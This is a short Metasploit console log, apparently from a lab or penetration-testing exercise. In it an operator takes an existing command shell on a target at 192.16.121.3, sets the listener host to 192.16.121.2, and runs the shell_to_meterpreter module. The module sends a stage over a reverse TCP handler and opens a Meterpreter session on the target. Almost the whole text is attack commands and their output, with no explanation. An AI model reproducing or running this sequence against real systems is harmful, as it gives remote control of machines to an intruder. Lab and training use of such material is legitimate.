 msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.16.121.2:33567 → 192.16.121.3
:445 (192.16.121.3)
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session ⇒ 1
msf6 post(multi/manage/shell_to_meterpreter) > set LHOST 192.16.121.2
LHOST ⇒ 192.16.121.2
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.16.121.2:4433
[*] Sending stage (1017704 bytes) to 192.16.121.3
[*] Meterpreter session 2 opened (192.16.121.2:4433 → 192.16.121.3:37714) at
2025-10-09 13:57:05 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >